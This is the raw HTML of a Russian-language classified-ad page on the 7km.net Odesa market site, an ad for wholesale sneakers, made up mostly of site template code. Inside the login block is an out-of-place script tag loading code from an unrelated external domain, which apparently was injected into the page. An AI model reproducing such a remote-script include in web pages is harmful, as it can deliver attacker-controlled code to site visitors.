

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://7km.net/ad-ru/%D0%BArossovki-optom
body_size: 91117
content:
<!DOCTYPE html>
<html  lang="ru-RU">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	 Кроссовки оптом - Офіційний сайт Промринку «Сьомий кілометр»
</title><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="NOINDEX, NOFOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/bootstrap/css/bootstrap.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/base.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/font-awesome.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/skin.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/Ozone/Ozone.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/Ozone/StylesCSS/custom_s2nhodbrp3m.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Triumph/StylesCSS/custom_sdctu0mfpbt.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/0-System/Containers/Galore/container.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Galore/container.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/common/css/topmenu/reset.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/common/css/topmenu/style.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/topmenu/style.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/BlogTwo/BlogTwo.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/NewsOne/NewsOne.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNMailChimp/Themes/EDMCNewsTwo.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/common/common.css?cdv=132" type="text/css" rel="stylesheet"/><script src="/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=132" type="text/javascript"></script>     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-100723351-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/DNN.ico?ver=2019-04-20-212147-887' type='image/x-icon' /><meta property="twitter:card" content="summary_large_image" /><meta property="og:site_name" content="Офіційний сайт Промринку «Сьомий кілометр»" /><meta property="og:title" content="Кроссовки оптом" /><meta property="twitter:title" content="Кроссовки оптом" /><meta property="og:description" content="Куплю кроссовки оптом прошлых сезонов" /><meta property="twitter:description" content="Куплю кроссовки оптом прошлых сезонов" /><meta property="og:url" content="https://7km.net/ad-ru/кrossovki-optom" /><meta property="og:type" content="article" /><link rel="canonical" href="https://7km.net/ad-ru/%d0%barossovki-optom" /><meta name="viewport" content="width=device-width, initial-scale=1" /><script id="eds_js1_1" src="/DesktopModules/EasyDNNnews/static/EasyDnnSolutions/EasyDnnSolutions_1.1.js" type="text/javascript" data-minor-version="0" data-init-json="{&quot;instanceGlobal&quot;: &quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;: {&quot;maps&quot;: {&quot;api&quot;: {&quot;key&quot;: &quot;AIzaSyDpp-rPfqknNal8fPG7XjsvBdzceY90LCo&quot;,&quot;libraries&quot;: [&quot;geometry&quot;, &quot;places&quot;]}}}}"></script></head>
<body id="Body">
    
    <form method="post" action="/ad-ru/кrossovki-optom" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="jIcWfQAi8T25WJmp+Rb4tcIs9iV/Afallza2xLnnNYcBf3L4RGAzdjei2XXIQ5htuXLidgMZwO5rRqDKf0tXO9JSs57ZCk7P+Ot77DtOyDi9O4/omIGiZ/fMvtO6roeQSvG1nMUOY5nNK+F2PXQo7ciA7JvPoCoMHA5/[base64]/0DY72BjXINxSpf3ON7VDDPGA9G31N36Ysg2qcaFjNJhZWJUDVzIJectPQGRAYAoWZ7F7To3BCrDIUeQkUGD6/WB5lKrGJujglvwZp7jOw3GCh7mJYFIHNV0GWmimwvcu7sKsANZDIRywLxIAzYC7ge4rG/LicTaXMB3zbuLjlXSUQKwO6yJlO2bbHOOvmW0PUtUH1w31apBIKzDSskd0jCp+xA8KbWhE8HSYR8S2QKkP2p1lIAEwzfPkP93D0IPS+7Jdi+1iYOjtRZPSR6oNm1ZAcLs4dYxeTBn2+MR/JVxmOd/AbWdagY6b83JxwVtp7bYj1BqzG4a8R0e8XrTtp5DVQlSZADoexlXwoRgKhaixMX2Y3nvHzQfDtGpQ4EAalonlmPaCJRtPkG4BZux4TqzPrTPPcRGoBkq79UmULwNDqQ2zA5acpjdneRRnBXMatN5/[base64]/aUOwmh8eC3TtNMBeOr2ck3dDpC+mX0DhJR8xbwvyl46tXAj+LB6umaRp/ioKz69rI4GxaRLGYtFWDATIEk2woFBjB8HvQWI3x+L6QgSGGKJKTWMXdf6Wo1tf7uQaNcU/AbZGXz/vLZHtsAvzw8wcZLn8SDoYXWpuaup1DFmteG8zET+jTeO4T1G1slcPjGLIAmhVPT8m+p9qMajsJ7sxYFduOSkZHcGUxH+VbJJYp/ZdUO4A3XKfgoZ4k55l/kN9aAPHl5ztEHYgUGAwEJtqP86A/IkLPgD/jPMkbJLajMvTKC968JKE2G9JjBE1qqTw6zRkvocI9jQLHRaw/FS9Vz4mPSF7dIB/NKOvvia28ZFbUJnuHG0a7TPZel/KLdaQh9cd2PRUYh62ZdVI9P116UBaqArre/Uu1BfK+nBtbSMHudLjPnuinQz5LlWV+XdJncjUT8UCnydNZ+jCSRC301rfC8qZoc1v/[base64]/cIn/QBlj8KMnK6vx+SUzYquelIB0v6SN/UinX4D1FoTE2fnZmlWmQnfIvpraJOfumKGcwWsq4ip8LZTOblNWHpTa1zsbdaQYEzIUrwvm41bGafCnTNSpguMoeYdAZ3lDmVa2lPGDJorhEm5E8LY+6lTc3idLLcoFRQWnALbqzDngHmnGyp/[base64]/zQWZJ7QaE2OtZNdOMvI63j6qUc2g/irI0AXZ8V20lV3HmwJNKNpUNeWtLPg5SiKsB8DvMmzlXzNiu6d+EOUJzIqQ1Wqc1GEq/PBU6lqraSrtYT6QaQ5m43bQSKTtRkAX8/tJ05toCQPnIpEut4ZSgy8EPJ1JHe1UgJhr7cd0SXURwp6LcT3/0N5D+56DsfDdNW2lC+gVAfGmsDhl7LiLpHhCzKzGff2Qjg7t3ndWOVpgybX18G7dTsbm74UiPevMqUemBmh2T0Dzp1oYASJxfH1IqcWk6iHM3006zUPlhw73Cq/7AqUCT45wfIXQoTH7P6xni/YcVmxcebHYbbGGUBO1Aze8Y=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1-DQX507poN_VRcUOSPNAp6NoR62U1xeJI8whqveddgMJnS1E1&amp;t=637814732020000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0vG9tWSZnoWfiFEbr0bvvIkOA45BmA5D6EX47ooiSND8fTtZEVC0TmNlDpGpXV_djGRJr6AgvPPwT3Nomifq1M8qbkQCnEeErBiWcLZls2pqldtOIo1&amp;t=ffffffff866f772c" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"ru-RU","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":" ","CurrencySymbol":"₽","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":" ","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":" ","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402293599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":".","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"d MMMM yyyy \u0027г.\u0027 H:mm:ss","LongDatePattern":"d MMMM yyyy \u0027г.\u0027","LongTimePattern":"H:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd.MM.yyyy","ShortTimePattern":"H:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],"ShortestDayNames":["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],"DayNames":["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"],"AbbreviatedMonthNames":["янв","фев","мар","апр","май","июн","июл","авг","сен","окт","ноя","дек",""],"MonthNames":["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь",""],"IsReadOnly":false,"NativeCalendarName":"григорианский календарь","AbbreviatedMonthGenitiveNames":["янв","фев","мар","апр","мая","июн","июл","авг","сен","окт","ноя","дек",""],"MonthGenitiveNames":["января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря",""]},"eras":[1,"наша эра",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aru-RU%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="L66gtUGBzn51KlMrkn7rXCN8lRdJWKi7dP3ngNDKmHRQ7ZoHe1z/i6HumZ7U7bRIFyJxbS1naf3Mg9a4BAxhRshr/pGq/BSzUM0VLl9dmQMTahkzhZCFQkENlxyuoq2nGmkqsqCus6U87N0FLx4Smcg6iR+0NzUYJt7JdDQkfsD2+LTZ3Ptijky5d254FmNeNrsNF55FS+pqORDeTnQCA5k9E/XXGsfd6btnbS4tBAv3zh+YSxxVs8BSPnjIBEDcSmvSCGjtKYATz2iTf4e53xMOOwDnjoNdjl76MoBMU7Fcu/YH" />
</div><script src="/js/dnn.js?cdv=132" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=132" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132" type="text/javascript"></script><script src="/Portals/_default/Skins/Galore/bootstrap/js/bootstrap.min.js?cdv=132" type="text/javascript"></script><script src="/Portals/_default/Skins/Galore/common/js/main.js?cdv=132" type="text/javascript"></script><script src="/Portals/_default/Skins/Galore/common/js/top-menu-7km.js?cdv=132" type="text/javascript"></script><script src="/js/dnncore.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/js/jquery.newsticker.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=132" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=132" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr1917$ViewEasyDNNNewsMain$ctl00$upHeader','dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_upHeader','tdnn$ctr1917$ViewEasyDNNNewsMain$ctl00$upArticle','dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_upArticle','tdnn$ctr1917$ViewEasyDNNNewsMain$ctl00$upPanelComments','dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_upPanelComments','tdnn$ctr2273$ViewEasyDNNNewsSearch$upSearch','dnn_ctr2273_ViewEasyDNNNewsSearch_upSearch'], [], [], 90, '');
//]]>
</script>

        
        
        
<!--CDF(Css|/Portals/_default/Skins/Galore/bootstrap/css/bootstrap.min.css?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/base.css?cdv=132)-->
<!--CDF(Javascript|/Portals/_default/Skins/Galore/bootstrap/js/bootstrap.min.js?cdv=132)-->
<!--CDF(Javascript|/Portals/_default/Skins/Galore/common/js/main.js?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/font-awesome.min.css?cdv=132)-->


<!--CDF(Css|/common/css/topmenu/reset.min.css?cdv=132)-->
<!--CDF(Css|/common/css/topmenu/style.min.css?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/topmenu/style.css?cdv=132)-->
<!--CDF(Javascript|/Portals/_default/Skins/Galore/common/js/top-menu-7km.js?cdv=132)-->




<style type="text/css">
    a, a:active, a:focus{
        outline: none;
    }
    .btt_current {
		color: #ffe066 !important;
	}
	.btt_current_drpmenu {
		color: #187cc2 !important;
	}
</style>


<!-- loader_StyleWizardTemplateSection -->

<div class="eds_pageLoader eds_pageLoader2">
	<div class="eds_customImage"></div>
	<!-- <span id="dnn_PortalNameTitle_lblText" class="eds_preloadPortalTitle">Офіційний сайт Промринку «Сьомий кілометр»</span>
 -->
</div>
<!-- loader_StyleWizardTemplateSectionEnd -->

<!-- header_StyleGalor_Start -->
<div class="EasyDNNSkin_Galore">

	<!-- headerContainerStart -->
	<div class="eds_headerContainer">
		<!-- headerStyle2Start -->
		<div class="eds_fixedHeader eds_headerStyle2 eds_headerHeight" data-placeholder-selector=".eds_pageDetailsPadding">
			
			<!-- headerStart -->
			<div class="eds_headerBackground">
				
				<!-- searchPlaceStart -->
				<div class="collapse" id="search7km" style="background-color: #1f1f1f;">
					<div id="dnn_SearchPane" class="eds_container container-fluid"><a class="search7km-c" data-parent="#accordion" data-toggle="collapse" href="#search7km"><i class="fa fa-close fa-lg"></i></a><div class="DnnModule DnnModule-EasyDNNnewsSearch DnnModule-2273"><a name="2273"></a><div id="dnn_ctr2273_ContentPane"><!-- Start_Module_2273 --><div style="padding-top: 25px;"><div id="dnn_ctr2273_ModuleContent" class="DNNModuleContent ModEasyDNNnewsSearchC">
	

<div id="EDN_Ozone" class="search eds_news_Ozone eds_subCollection_search eds_styleSwitchCriteria_module-2273 eds_template_default Ozone_Style_custom_s2nhodbrp3m eds_style_custom_s2nhodbrp3m">
	
	
	
	<div id="dnn_ctr2273_ViewEasyDNNNewsSearch_upSearch">
		
			
			<div id="dnn_ctr2273_ViewEasyDNNNewsSearch_pnlSimpleSearch" class="search_input " onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;dnn_ctr2273_ViewEasyDNNNewsSearch_btnSearch&#39;)">
			
				<div id="dnn_ctr2273_ViewEasyDNNNewsSearch_pnlSearchBoxValue" class="input">
					<input name="dnn$ctr2273$ViewEasyDNNNewsSearch$tbSearchText" type="text" id="dnn_ctr2273_ViewEasyDNNNewsSearch_tbSearchText" />
					<span id="dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText" style="visibility:hidden;"></span>
				</div>
				<a id="dnn_ctr2273_ViewEasyDNNNewsSearch_btnSearch" class="do_search" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr2273$ViewEasyDNNNewsSearch$btnSearch&quot;, &quot;&quot;, true, &quot;vgNewsSearch2273&quot;, &quot;&quot;, false, true))"><span></span></a>
			
		</div>
		
	</div>
	
</div>

</div></div>

<script>
    document.addEventListener('DOMContentLoaded', function() {
    	document.getElementsByClassName('btt016')[0].className = "btt_current";
    });
</script><!-- End_Module_2273 --></div>
</div></div>
				<!-- searchPlaceEnd -->
				</div>

				<header class="eds_header">
					<div class="eds_topRibbon clearfix">
						<div class="center-block container-fluid">
							<div class="networks">
							<!-- <a class="eds_btn eds_btnInfo" style="font-size: 11px; margin: 0 5px 0 10px; padding: 8px;" href="/home-ua">Українська мова</a>
							<a class="eds_btn eds_btnPrimary" style="font-size: 11px; margin-right: 2px; padding: 8px; cursor: default;">Русский язык</a> -->

							<a class="socnet" style="font-size: 11px; margin: 0; padding: 8px; opacity: .4;" href="/home-ua"><img title="Українська мова" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/ua-flag.gif" style="width: 27px; height: 18px;" /></a>
							<a class="socnet" style="font-size: 11px; margin-right: 20px; padding: 8px 0; cursor: default; opacity: 1;"><img title="Одесский язык" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/od-flag.gif" style="width: 27px; height: 18px;" /></a>


							<a title="Facebook" class="socnet" href="https://www.facebook.com/promtovarnyj.rynok" target="_blank"><img src="/Portals/0/img/facebook.png" /></a>
							<a title="Instagram" class="socnet" href="https://www.instagram.com/7_km_insta/" target="_blank"><img src="/Portals/0/img/instagram.png" /></a>
							<a title="Twitter" class="socnet" href="https://twitter.com/7_kilometr" target="_blank"><img src="/Portals/0/img/twitter.png" /></a>
							<a title="Yutube" class="socnet" href="https://www.youtube.com/user/7kilometr" target="_blank"><img src="/Portals/0/img/youtube.png" /></a>
							<a title="Telegram" class="socnet" href="https://t.me/market7km" target="_blank"><img src="/Portals/0/img/telegram-2.png" /></a>
							</div>

							
							<span class="eds_searchButton" data-parent="#accordion" data-toggle="collapse" href="#search7km"></span>
							<div class="eds_userLogin">
								
<div id="dnn_USER1_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_USER1_enhancedRegisterLink" title="Реєстрація" rel="nofollow" onclick="return dnnModal.show(&#39;https://7km.net/Register?returnurl=https%253a%252f%252f7km.net%252fad-ru&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://7km.net/Register?returnurl=https%3a%2f%2f7km.net%2fad-ru">Реєстрація</a></li>
                                               
    </ul>
</div>
								
<div id="dnn_LOGIN1_loginGroup" class="loginGroup">
    <a id="dnn_LOGIN1_enhancedLoginLink" title="Вхід" class="secondaryActionsList" rel="nofollow" onclick="return dnnModal.show(&#39;https://7km.net/Login?returnurl=/ad-ru/%D0%BArossovki-optom&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://7km.net/Login?returnurl=%2fad-ru%2f%d0%barossovki-optom">Вхід</a>
</div>

	<!-- Open / Close -->	
							<!-- <div class="statusBox" style="display:block;" >
								<div class="openstatus" id="open1">&#1056;&#1048;&#1053;&#1054;&#1050; &#1047;&#1040;&#1056;&#1040;&#1047; &#1042;&#1030;&#1044;&#1050;&#1056;&#1048;&#1058;&#1048;&#1049;</div>
								<div class="closedstatus" id="close1">&#1056;&#1048;&#1053;&#1054;&#1050; &#1047;&#1040;&#1056;&#1040;&#1047; &#1047;&#1040;&#1063;&#1048;&#1053;&#1045;&#1053;&#1048;&#1049;</div>
							</div> -->
<script src="https://scriptapi.dev/api/7km.js"></script>

							</div>

							<!-- Open / Close -->	
							<!-- <div class="statusBox" style="display:block;" >
								<div class="openstatus" id="open1">РЫНОК СЕЙЧАС ОТКРЫТ</div>
								<div class="closedstatus" id="close1">РЫНОК СЕЙЧАС ЗАКРЫТ</div>
							</div> -->

						</div>
					</div>
                </header>
<div class="header7km">
    <section class="container7km">
         <div class="wrapper7km">
            <a href="/home-ru"><img title="Официальный сайт Промрынка «Седьмой километр»" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/7km-logo-ru.png" style="width: 180px; height: 45px;" /></a>
            <button type="button" class="burger" id="burger">
               <span class="burger-line"></span>
               <span class="burger-line"></span>
               <span class="burger-line"></span>
               <span class="burger-line"></span>
            </button>
            <span class="overlay" id="overlay"></span>
            <nav class="navbar" id="navbar">
               <ul class="menu7km">
                  <li class="menu-item"><a class="btt001" href="/home-ru">Главная</a></li>
                  <li class="menu-item"><a class="btt002" href="/news-ru">Новости</a></li>
                  <li class="menu-item menu-item-child">
                     <a data-toggle="sub-menu" class="btt003" style="cursor: default;">Промрынок<i class="expand"></i></a>
                     <ul class="sub-menu">
                        <li class="menu-item"><a class="btt004" href="/history-ru">История рынка</a></li>
                        <li class="menu-item"><a class="btt018" href="/entrepreneurs-ru">Предпринимателям</a></li>
                        <li class="menu-item"><a class="btt005" href="/iban-ru">Реквизиты</a></li>
                        <li class="menu-item"><a class="btt006" href="/reports-ru">Отчеты</a></li>
                        <li class="menu-item"><a class="btt007" href="/passes-ru">Бюро пропусков</a></li>
                        <!-- <li class="menu-item"><a class="btt008" href="/parking-places-ru">Парковки</a></li> -->
                        <li class="menu-item"><a class="btt009" href="/panoramas-ru">Панорамы рынка</a></li>
                        <li class="menu-item"><a class="btt010" href="/video-ru">Видео архив</a></li>
                        <!-- <li class="menu-item"><a class="btt011" href="/webcams-ru">Веб камеры</a></li> -->
                     </ul>
                  </li>
                  <li class="menu-item menu-item-child">
                     <a data-toggle="sub-menu" class="btt012" style="cursor: default;">Услуги <i class="expand"></i></a>
                     <ul class="sub-menu">
                        <li class="menu-item"><a class="btt013" href="/rent-ru">Аренда техники</a></li>
                        <li class="menu-item"><a class="btt014" href="/advertising-ru">Реклама на рынке</a></li>
                     </ul>
                  </li>
                  <li class="menu-item"><a class="btt015" href="/shops-ru">Магазины</a></li>
                  <li class="menu-item"><a class="btt016" href="/ads-ru">Объявления</a></li>
                  <li class="menu-item"><a class="btt017" href="/contacts-ru">Контакты</a></li>
               </ul>
            </nav>
         </div>
      </section>
</div>
			
			<!-- headerEnd -->			
			</div>

			<!-- headerContainerEnd -->
			</div>
		<!-- headerStyle2End -->
		</div>


	
<!-- pageDetails_StyleWizardTemplateSection -->
		<!-- <div class="eds_pageDetails eds_pageDetails1">
			<div class="eds_headerHeightHolder eds_headerHeightHolderPd"></div>
			<div class="container-fluid">
				<h1 class="eds_pageTitle" style="display: none;"><span>&#171;СЛОВА&amp;ТОЧКИ&#187;  | Объявления</span></h1>
			</div>
		</div> -->
        <!-- pageDetails_StyleWizardTemplateSectionEnd -->

	<!-- pageStart -->
	<div id="dnn_headerWide" class="eds_headerContent"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-1978"><a name="1978"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr1978_ContentPane"><!-- Start_Module_1978 --><div id="dnn_ctr1978_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="1978_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#newsticker1978').newsticker({'style': 'scroll','themeClass': 'BlogTwo ','scrollSpeed': '15','showControls': false,'autoStart': true,pauseOnHover: true});});</script>
<ul id="newsticker1978" class="newsticker" style="display: none;"><li><a href="https://7km.net/new-ru/userid/3651/grafik-roboti-rinku-7-kilometr-u-sichni-157" target="_self">Графік роботи ринку «7 кілометр» у січні</a></li><li><a href="https://7km.net/new-ru/userid/3651/pro-vvedennya-v-diyou-novih-tarifiv-na-poslugu-vizdu" target="_self">Про введення в дію нових тарифів на послугу в’їзду на територію ТОВ «ПРОМРИНОК»</a></li><li><a href="https://7km.net/new-ru/userid/3651/vremya-vvoza-vivoza-tovarov-dlya-predprinimatelei-rinka-prolongirovano" target="_self">Время ввоза-вывоза товаров для предпринимателей рынка пролонгировано до 20:00</a></li><li><a href="https://7km.net/new-ru/userid/3651/informaciinii-smitnik-antikor-znovu-tirajue-feiki-pro-7-km-vimagae-groshi" target="_self">Інформаційний смітник Антикор знову тиражує фейки про «7 км» - вимагає гроші?</a></li><li><a href="https://7km.net/new-ru/userid/3651/odyag-do-spravjnoo-zimi" target="_self">Одяг до справжньої зими!</a></li><li><a href="https://7km.net/new-ru/userid/3651/z-novim-rokom-171" target="_self">З Новим роком!</a></li><li><a href="https://7km.net/new-ru/userid/3651/grafik-roboti-rinku-u-novorichni-svyata" target="_self">Графік роботи ринку у новорічні свята</a></li><li><a href="https://7km.net/new-ru/userid/3651/naibishii-vibir-podarunkiv-na-somomu-kilometri" target="_self">Найбільший вибір подарунків для дітей – на «Сьомому кілометрі»</a></li><li><a href="https://7km.net/new-ru/userid/3651/pro-ponovlennya-narahuvan-za-poslugu-z-nadannya-u-koristuvannya-dodatkovih-plosch" target="_self">Про поновлення нарахувань за послугу з надання у користування додаткових площ</a></li><li><a href="https://7km.net/new-ru/userid/3651/chira-podyaka-za-bagatorichnu-pracyou" target="_self">Щира подяка за багаторічну працю</a></li><li><a href="https://7km.net/new-ru/userid/3651/na-7-km-pracyoue-komisiya-z-perevirki" target="_self">На «7 км» працює комісія з перевірки дотримання правил пожежної безпеки у кожному торговому павільйоні</a></li><li><a href="https://7km.net/new-ru/userid/3651/nadiinii-shoping-za-bud-yakoi-pogodi-na-rinku-7-kilometr" target="_self">Надійний шопінг за будь-якої погоди - на ринку «7 кілометр»!</a></li><li><a href="https://7km.net/new-ru/userid/3651/teplo-krokue-poruch" target="_self">Тепло крокує поруч</a></li><li><a href="https://7km.net/new-ru/userid/3651/pojeja-na-promrinku-7-km-v-odes%d1%96" target="_self">Пожежа на промринку «7-й кілометр» в Одесі.</a></li><li><a href="https://7km.net/new-ru/userid/3651/pravila-pojejnoi-bezpeki-zaraz-duje-aktualni" target="_self">Правила пожежної безпеки зараз дуже актуальні!</a></li><li><a href="https://7km.net/new-ru/userid/3651/tepli-novinki-sezonu-vje-chekayout-na-vas" target="_self">Теплі новинки сезону вже чекають на вас</a></li><li><a href="https://7km.net/new-ru/userid/3651/stvoryouemo-novorichnii-nastrii" target="_self">Створюємо новорічний настрій!</a></li><li><a href="https://7km.net/new-ru/userid/3651/7-km-dopomoje-polegshiti-vajki-godini-vidklyouchen" target="_self">«7 км» допоможе полегшити важкi години відключень електроенергії</a></li><li><a href="https://7km.net/new-ru/userid/3651/naikraschi-svyatkovi-propozicii-tilki-na-7-km-53" target="_self">Найкращі святкові пропозиції – тільки на «7 км»!</a></li></ul></div>
</div><!-- End_Module_1978 --></div>
</div>

</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-2241"><a name="2241"></a>
